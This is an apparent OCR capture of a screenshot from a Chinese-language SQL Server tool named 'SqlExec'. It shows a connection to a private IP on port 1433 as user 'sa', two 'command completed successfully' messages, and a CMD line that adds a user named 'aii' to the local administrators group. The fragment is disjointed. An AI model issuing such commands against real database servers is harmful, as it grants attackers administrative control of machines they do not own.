 SqlExec
连接方式
Host 192.168.245.137
TCP/IP 1433
User sa Pass
NamedPIPE \pipe\sql\query
Disconnect
命令成功完成。
命令成功完成。
Format
CMD net localgroup administrators aii /add